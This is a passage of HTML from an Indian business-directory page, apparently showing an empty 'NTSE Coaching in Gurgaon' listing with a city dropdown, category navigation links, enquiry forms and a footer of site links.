                                                                            <option value="Sugauli">Sugauli</option>
                                                                            <option value="Sujangarh">Sujangarh</option>
                                                                            <option value="Sujanpur">Sujanpur</option>
                                                                            <option value="Sullurpeta">Sullurpeta</option>
                                                                            <option value="Sultanganj">Sultanganj</option>
                                                                            <option value="Sultanpur">Sultanpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sumerpur">Sumerpur</option>
                                                                            <option value="Sunabeda">Sunabeda</option>
                                                                            <option value="Sunam">Sunam</option>
                                                                            <option value="Sundargarh">Sundargarh</option>
                                                                            <option value="Sundarnagar">Sundarnagar</option>
                                                                            <option value="Supaul">Supaul</option>
                                                                            <option value="Surandai">Surandai</option>
                                                                            <option value="Surapura">Surapura</option>
                                                                            <option value="Surat">Surat</option>
                                                                            <option value="Suratgarh">Suratgarh</option>
                                                                            <option value="SUrban Agglomerationr">SUrban Agglomerationr</option>
                                                                            <option value="Suri">Suri</option>
                                                                            <option value="Suriyampalayam">Suriyampalayam</option>
                                                                            <option value="Suryapet">Suryapet</option>
                                                                            <option value="Tadepalligudem">Tadepalligudem</option>
                                                                            <option value="Tadpatri">Tadpatri</option>
                                                                            <option value="Takhatgarh">Takhatgarh</option>
                                                                            <option value="Taki">Taki</option>
                                                                            <option value="Talaja">Talaja</option>
                                                                            <option value="Talcher">Talcher</option>
                                                                            <option value="Talegaon Dabhade">Talegaon Dabhade</option>
                                                                            <option value="Talikota">Talikota</option>
                                                                            <option value="Taliparamba">Taliparamba</option>
                                                                            <option value="Talode">Talode</option>
                                                                            <option value="Talwara">Talwara</option>
                                                                            <option value="Tamluk">Tamluk</option>
                                                                            <option value="Tanda">Tanda</option>
                                                                            <option value="Tandur">Tandur</option>
                                                                            <option value="Tanuku">Tanuku</option>
                                                                            <option value="Tarakeswar">Tarakeswar</option>
                                                                            <option value="Tarana">Tarana</option>
                                                                            <option value="Taranagar">Taranagar</option>
                                                                            <option value="Taraori">Taraori</option>
                                                                            <option value="Tarbha">Tarbha</option>
                                                                            <option value="Tarikere">Tarikere</option>
                                                                            <option value="Tarn Taran">Tarn Taran</option>
                                                                            <option value="Tasgaon">Tasgaon</option>
                                                                            <option value="Tehri">Tehri</option>
                                                                            <option value="Tekkalakote">Tekkalakote</option>
                                                                            <option value="Tenali">Tenali</option>
                                                                            <option value="Tenkasi">Tenkasi</option>
                                                                            <option value="Tenu dam-cum-Kathhara">Tenu dam-cum-Kathhara</option>
                                                                            <option value="Terdal">Terdal</option>
                                                                            <option value="Tezpur">Tezpur</option>
                                                                            <option value="Thakurdwara">Thakurdwara</option>
                                                                            <option value="Thammampatti">Thammampatti</option>
                                                                            <option value="Thana Bhawan">Thana Bhawan</option>
                                                                            <option value="Thane">Thane</option>
                                                                            <option value="Thanesar">Thanesar</option>
                                                                            <option value="Thangadh">Thangadh</option>
                                                                            <option value="Thanjavur">Thanjavur</option>
                                                                            <option value="Tharad">Tharad</option>
                                                                            <option value="Tharamangalam">Tharamangalam</option>
                                                                            <option value="Tharangambadi">Tharangambadi</option>
                                                                            <option value="Theni Allinagaram">Theni Allinagaram</option>
                                                                            <option value="Thirumangalam">Thirumangalam</option>
                                                                            <option value="Thirupuvanam">Thirupuvanam</option>
                                                                            <option value="Thiruthuraipoondi">Thiruthuraipoondi</option>
                                                                            <option value="Thiruvalla">Thiruvalla</option>
                                                                            <option value="Thiruvallur">Thiruvallur</option>
                                                                            <option value="Thiruvananthapuram">Thiruvananthapuram</option>
                                                                            <option value="Thiruvarur">Thiruvarur</option>
                                                                            <option value="Thodupuzha">Thodupuzha</option>
                                                                            <option value="Thoubal">Thoubal</option>
                                                                            <option value="Thrissur">Thrissur</option>
                                                                            <option value="Thuraiyur">Thuraiyur</option>
                                                                            <option value="Tikamgarh">Tikamgarh</option>
                                                                            <option value="Tilda Newra">Tilda Newra</option>
                                                                            <option value="Tilhar">Tilhar</option>
                                                                            <option value="Tindivanam">Tindivanam</option>
                                                                            <option value="Tinsukia">Tinsukia</option>
                                                                            <option value="Tiptur">Tiptur</option>
                                                                            <option value="Tirora">Tirora</option>
                                                                            <option value="Tiruchendur">Tiruchendur</option>
                                                                            <option value="Tiruchengode">Tiruchengode</option>
                                                                            <option value="Tiruchirappalli">Tiruchirappalli</option>
                                                                            <option value="Tirukalukundram">Tirukalukundram</option>
                                                                            <option value="Tirukkoyilur">Tirukkoyilur</option>
                                                                            <option value="Tirunelveli">Tirunelveli</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupati">Tirupati</option>
                                                                            <option value="Tiruppur">Tiruppur</option>
                                                                            <option value="Tirur">Tirur</option>
                                                                            <option value="Tiruttani">Tiruttani</option>
                                                                            <option value="Tiruvannamalai">Tiruvannamalai</option>
                                                                            <option value="Tiruvethipuram">Tiruvethipuram</option>
                                                                            <option value="Tiruvuru">Tiruvuru</option>
                                                                            <option value="Tirwaganj">Tirwaganj</option>
                                                                            <option value="Titlagarh">Titlagarh</option>
                                                                            <option value="Tittakudi">Tittakudi</option>
                                                                            <option value="Todabhim">Todabhim</option>
                                                                            <option value="Todaraisingh">Todaraisingh</option>
                                                                            <option value="Tohana">Tohana</option>
                                                                            <option value="Tonk">Tonk</option>
                                                                            <option value="Tuensang">Tuensang</option>
                                                                            <option value="Tuljapur">Tuljapur</option>
                                                                            <option value="Tulsipur">Tulsipur</option>
                                                                            <option value="Tumkur">Tumkur</option>
                                                                            <option value="Tumsar">Tumsar</option>
                                                                            <option value="Tundla">Tundla</option>
                                                                            <option value="Tuni">Tuni</option>
                                                                            <option value="Tura">Tura</option>
                                                                            <option value="Uchgaon">Uchgaon</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipurwati">Udaipurwati</option>
                                                                            <option value="Udgir">Udgir</option>
                                                                            <option value="Udhagamandalam">Udhagamandalam</option>
                                                                            <option value="Udhampur">Udhampur</option>
                                                                            <option value="Udumalaipettai">Udumalaipettai</option>
                                                                            <option value="Udupi">Udupi</option>
                                                                            <option value="Ujhani">Ujhani</option>
                                                                            <option value="Ujjain">Ujjain</option>
                                                                            <option value="Umarga">Umarga</option>
                                                                            <option value="Umaria">Umaria</option>
                                                                            <option value="Umarkhed">Umarkhed</option>
                                                                            <option value="Umbergaon">Umbergaon</option>
                                                                            <option value="Umred">Umred</option>
                                                                            <option value="Umreth">Umreth</option>
                                                                            <option value="Una">Una</option>
                                                                            <option value="Unjha">Unjha</option>
                                                                            <option value="Unnamalaikadai">Unnamalaikadai</option>
                                                                            <option value="Unnao">Unnao</option>
                                                                            <option value="Upleta">Upleta</option>
                                                                            <option value="Uran">Uran</option>
                                                                            <option value="Uran Islampur">Uran Islampur</option>
                                                                            <option value="Uravakonda">Uravakonda</option>
                                                                            <option value="Urmar Tanda">Urmar Tanda</option>
                                                                            <option value="Usilampatti">Usilampatti</option>
                                                                            <option value="Uthamapalayam">Uthamapalayam</option>
                                                                            <option value="Uthiramerur">Uthiramerur</option>
                                                                            <option value="Utraula">Utraula</option>
                                                                            <option value="Vadakkuvalliyur">Vadakkuvalliyur</option>
                                                                            <option value="Vadalur">Vadalur</option>
                                                                            <option value="Vadgaon Kasba">Vadgaon Kasba</option>
                                                                            <option value="Vadipatti">Vadipatti</option>
                                                                            <option value="Vadnagar">Vadnagar</option>
                                                                            <option value="Vadodara">Vadodara</option>
                                                                            <option value="Vaijapur">Vaijapur</option>
                                                                            <option value="Vaikom">Vaikom</option>
                                                                            <option value="Valparai">Valparai</option>
                                                                            <option value="Valsad">Valsad</option>
                                                                            <option value="Vandavasi">Vandavasi</option>
                                                                            <option value="Vaniyambadi">Vaniyambadi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Varanasi">Varanasi</option>
                                                                            <option value="Varkala">Varkala</option>
                                                                            <option value="Vasai-Virar">Vasai-Virar</option>
                                                                            <option value="Vatakara">Vatakara</option>
                                                                            <option value="Vedaranyam">Vedaranyam</option>
                                                                            <option value="Vellakoil">Vellakoil</option>
                                                                            <option value="Vellore">Vellore</option>
                                                                            <option value="Venkatagiri">Venkatagiri</option>
                                                                            <option value="Veraval">Veraval</option>
                                                                            <option value="Vidisha">Vidisha</option>
                                                                            <option value="Vijainagar, Ajmer">Vijainagar, Ajmer</option>
                                                                            <option value="Vijapur">Vijapur</option>
                                                                            <option value="Vijayapura">Vijayapura</option>
                                                                            <option value="Vijayawada">Vijayawada</option>
                                                                            <option value="Vijaypur">Vijaypur</option>
                                                                            <option value="Vikarabad">Vikarabad</option>
                                                                            <option value="Vikramasingapuram">Vikramasingapuram</option>
                                                                            <option value="Viluppuram">Viluppuram</option>
                                                                            <option value="Vinukonda">Vinukonda</option>
                                                                            <option value="Viramgam">Viramgam</option>
                                                                            <option value="Virudhachalam">Virudhachalam</option>
                                                                            <option value="Virudhunagar">Virudhunagar</option>
                                                                            <option value="Visakhapatnam">Visakhapatnam</option>
                                                                            <option value="Visnagar">Visnagar</option>
                                                                            <option value="Viswanatham">Viswanatham</option>
                                                                            <option value="Vita">Vita</option>
                                                                            <option value="Vizianagaram">Vizianagaram</option>
                                                                            <option value="Vrindavan">Vrindavan</option>
                                                                            <option value="Vyara">Vyara</option>
                                                                            <option value="Wadgaon Road">Wadgaon Road</option>
                                                                            <option value="Wadhwan">Wadhwan</option>
                                                                            <option value="Wadi">Wadi</option>
                                                                            <option value="Wai">Wai</option>
                                                                            <option value="Wanaparthy">Wanaparthy</option>
                                                                            <option value="Wani">Wani</option>
                                                                            <option value="Wankaner">Wankaner</option>
                                                                            <option value="Wara Seoni">Wara Seoni</option>
                                                                            <option value="Warangal">Warangal</option>
                                                                            <option value="Wardha">Wardha</option>
                                                                            <option value="Warhapur">Warhapur</option>
                                                                            <option value="Warisaliganj">Warisaliganj</option>
                                                                            <option value="Warora">Warora</option>
                                                                            <option value="Warud">Warud</option>
                                                                            <option value="Washim">Washim</option>
                                                                            <option value="Wokha">Wokha</option>
                                                                            <option value="Yadgir">Yadgir</option>
                                                                            <option value="Yamunanagar">Yamunanagar</option>
                                                                            <option value="Yanam">Yanam</option>
                                                                            <option value="Yavatmal">Yavatmal</option>
                                                                            <option value="Yawal">Yawal</option>
                                                                            <option value="Yellandu">Yellandu</option>
                                                                            <option value="Yemmiganur">Yemmiganur</option>
                                                                            <option value="Yerraguntla">Yerraguntla</option>
                                                                            <option value="Yevla">Yevla</option>
                                                                            <option value="Zaidpur">Zaidpur</option>
                                                                            <option value="Zamania">Zamania</option>
                                                                            <option value="Zira">Zira</option>
                                                                            <option value="Zirakpur">Zirakpur</option>
                                                                            <option value="Zunheboto">Zunheboto</option>
                                                                    </select>
                            </div>
                        </div>
                        
                        <div class="cat-left-placeholded">&nbsp;</div>
                        
                        
                    </div>
                </div>
                <div class="col-md-7 cs-listing-col">

                    <div class="breadcrumb-row breadcrumb-listing text-ellipsis">
                        <ul class="breadcrumb">
                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com"><span itemprop="title">Home</span></a></li>
                            
                                                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/coaching"><span itemprop="title">Coaching</span></a></li>
                                <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/coaching/gurgaon"><span itemprop="title">Gurgaon</span></a></li>
                                <li itemtype="#" itemscope="" class="last-child"><span itemprop="title">NTSE</span></li>
                             
                        </ul>
                    </div>

                    <div class="cs-h1">NTSE Coaching in Gurgaon</div>
                    <div class="f2">
                        <div class="vfilter"> <i class="material-icons ic1" title="Grid view">apps</i> <i class="material-icons ic2 act" title="List view">format_list_bulleted</i> <i class="material-icons ic3" title="Box view">layers</i> </div>
                    </div>

                    
                    <div class="all-list-sh all-listing-total" style="float:none;">
                                                   <div class="noResult">No Result found.</div>
                                            </div>
                    
                    


                </div>
                <div class="col-md-2 cs-sidebar-col">

                        
                    <!-- <div>
                        <img src="https://digitalmarketingdeal.com/uploads/demo/banner-Ads-160x600.png" style="max-width: 220px;">
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</section>

<div  class="cat-left-nav">
    <ul>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/actuarial-science">Actuarial science coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/amie">AMIE coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/anthropology">Anthropology coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/badminton">Badminton coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/bank-po">Bank Po coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/banking">Banking coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ca">CA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ca-cpt">CA CPT coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/capf">Capf coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cat">CAT coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cds">Cds coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cfa">CFA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cfx">CFX coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/civil-services">Civil Services coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/clat">Clat coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cma">CMA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cmat">Cmat coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cricket">Cricket coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/cs">CS coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ctet">Ctet coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/gate">Gate coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/gmat">GMAT coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/gre">GRE coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ias">Ias coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ibps">IBPS coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/icwa">ICWA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ielts">Ielts coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/judiciary">Judiciary  coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/kmat">KMAT coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/law">Law coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/mba">MBA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/mca-entrance">MCA Entrance coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/medical">Medical coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/nata">NATA coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/nda">Nda coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/neet">Neet coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/net">Net coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/nift">Nift coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ntse">NTSE coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/nursing">Nursing coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/pmt-entrance">PMT Entrance coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/pte">PTE coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/rrb">RRB coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/sat">SAT coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ssb">SSB coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ssc">SSC coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ssc-cgl">SSC Cgl coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/tancet">TANCET coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/toefl">TOEFL coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/ugc-net">UGC Net coaching in gurgaon</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/coaching/gurgaon/upsc">UPSC coaching in gurgaon</a>
        </li>
            </ul>
</div>


<!--  Get Quote Pop up box starts  -->
<section style="display: none;">
    <div class="pop-ups pop-quo">
        <!-- The Modal -->
        <div class="modal fade" id="quote205">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="log-bor">&nbsp;</div>
                    <span class="udb-inst">Send enquiry</span>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <!-- Modal Header -->
                    <div class="quote-pop">
                        <h4>Get quote</h4>
                        <div id="enq_success" class="log" style="display: none;">
                            <p>Your Enquiry Is Submitted Successfully!!!</p>
                        </div>
                        <div id="enq_fail" class="log" style="display: none;">
                            <p>Something Went Wrong!!!</p>
                        </div>
                        <div id="enq_same" class="log" style="display: none;">
                            <p>You cannot make enquiry on your own listing</p>
                        </div>
                        <form method="post" name="all_enquiry_form" id="all_enquiry_form">
                            <input type="hidden" class="form-control" name="listing_id" value="205" placeholder="" required>
                            <input type="hidden" class="form-control" name="listing_user_id" value="43" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_sender_id" value="" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_source" value="Website" placeholder="" required>
                            <div class="form-group">
                                <input type="text" readonly name="enquiry_name" value="" required="required" class="form-control" placeholder="Enter name*">
                            </div>
                            <div class="form-group">
                                <input type="email" class="form-control" placeholder="Enter email*" readonly="readonly" value="" name="enquiry_email" pattern="^[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" title="Invalid email address" required>
                            </div>
                            <div class="form-group">
                                <input type="text" class="form-control" readonly="readonly" value="" name="enquiry_mobile" placeholder="Enter mobile number *" pattern="[7-9]{1}[0-9]{9}" title="Phone number starting with 7-9 and remaing 9 digit with 0-9" required>
                            </div>
                            <div class="form-group">
                                <textarea class="form-control" rows="3" name="enquiry_message" placeholder="Enter your query or message"></textarea>
                            </div>
                            <input type="hidden" id="source">
                            <button type="submit" id="all_enquiry_submit" name="enquiry_submit" class="btn btn-primary">Submit
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--  Get Quote Pop up box ends  -->

<div id="listingModalOverlay" class="listingModalOverlay"></div>
<div id="listingModalForm" class="listingModalForm">
    <div class="modal-title">
        <h3>Contact and get details</h3>
        <a href="javascript:;" class="close-listing-modal">x</a>
    </div>
    <div class="modal-form">
        <form method="post" id="listingModalForm">
            <input type="hidden" id="listingId" value="0">
            <input type="hidden" id="listingUserId" value="0">
            <div class="form-group">
                <input type="text" id="listingEnqName" value="" class="form-control validate" placeholder="Enter name*" data-msg="Please eneter your name" data-validate=""> 
            </div>
            <div class="form-group">
                <input type="email" class="form-control validate" placeholder="Enter email*" id="listingEnqEmail" value="" name="enquiry_email" title="Invalid email address" data-validate="email" data-msg=""> 
            </div>
            <div class="form-group">
                <input type="text" class="form-control validate" value="" name="enquiry_mobile" placeholder="Enter mobile number *" id="listingEnqMobile" data-validate="mobile" data-msg=""> 
            </div>
            <div class="form-group">
                <textarea class="form-control validate" rows="3" id="listingEnqMsg" placeholder="Enter your query or message" data-validate="" data-msg="Please enter your message"></textarea>
            </div>
            <input type="hidden" id="source" value="">
            <div style="text-align: center;">
                <button type="submit" class="btn btn-primary"> Submit</button> 
            </div>
            <div class="form-msg"></div>
        </form>
    </div>
</div>


<!-- END -->

<!-- START -->
<section>
    <div class="full-bot-book">
        <div class="container">
            <div class="row">
                <div class="bot-book">
                    <div class="col-md-2 bb-img">
                        <img src="/assets/images/idea.png" alt="">
                    </div>
                    <div class="col-md-7 bb-text">
                        <h4>#1 Free Business Listings in India</h4>
                        <p>Get Leads, Enquiry & make your Brand Visible.</p>
                    </div>
                    <div class="col-md-3 bb-link">
                        <a href="https://digitalmarketingdeal.com/login">Add my business</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<section class="lg-arb wed-hom-footer">
    <div class="container">
        <div class="row foot-supp">
            <h2><span>Free support:</span> +91-7015614933 &nbsp;&nbsp;|&nbsp;&nbsp; <span>Email:</span> contact@digitalmarketingdeal.com</h2>
        </div>
        <div class="row wed-foot-link">
                        <div class="col-md-4">
                <h4>Top Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-delhi/">Best Astrologer in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-mumbai/">Best Astrologer in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-hyderabad/">Best Astrologer in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-bangalore/">Best Astrologer in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-chennai/">Best Astrologer in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/advocate/gurgaon">Best Astrologer in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-jaipur/">Astrologer in jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-indore/">Astrologer in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-noida/">Astrologer in Noida</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-india/">Best Astrologer in india</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-delhi/">Vashikaran Specialist in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-mumbai/">Vashikaran Specialist in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-pune/">Vashikaran specialist in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-bangalore/">Vashikaran specialist in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-hyderabad/">Vashikaran specialist in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-kolkata/">Vashikaran specialist in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-chandigarh/">Vashikaran specialist in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/swimming-pools/gurgaon">Swimming Pools in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/malls/gurgaon">Malls in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blood-banks/gurgaon">Blood Banks in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/ashram/gurgaon">Ashram in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/printing-press/gurgaon">Printing Press in Gurgaon</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>Trending Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-delhi/">Packers and Movers in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-gurgaon/">Packers and Movers in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-faridabad/">Packers and Movers in Faridabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-pune/">Packers and Movers in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-dehradun/">Packers and Movers in Dehradun</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-bangalore/">Packers and Movers In Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-mumbai/">Packers and Movers in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-hyderabad/">Packers and Movers In Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chennai/">Packers and Movers In Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-kolkata/">Packers and Movers in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-ahmedabad/">Packers and Movers in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-indore/">Packers and Movers in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-jaipur/">Packers and Movers in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chandigarh/">Packers and Movers in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-delhi/">Digital Marketing Companies in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-mumbai/">Digital Marketing Companies in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-hyderabad/">Digital Marketing Companies in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-chennai/">Digital Marketing Companies in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-bangalore/">Digital Marketing Companies in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/delhi">Events in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/gurgaon">Events in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/mumbai">Events in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/hyderabad">Events in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/bangalore">Events in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chennai">Events in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/kolkata">Events in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/pune">Events in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/jaipur">Events in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/lucknow">Events in Lucknow</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chandigarh">Events in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/ahmedabad">Events in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/goa">Events in Goa</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/finance/paypal-fee-calculator">Paypal Fee Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/social-media-marketing/free-followers-on-instagram">Free Followers on Instagram</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>HELP & SUPPORT</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/about-us">About Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/contact-us">Contact Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/privacy-policy">Privacy Policy</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/terms-of-service">Terms of service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/faq">FAQ</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/submit-resume">Careers With Us</a></li>
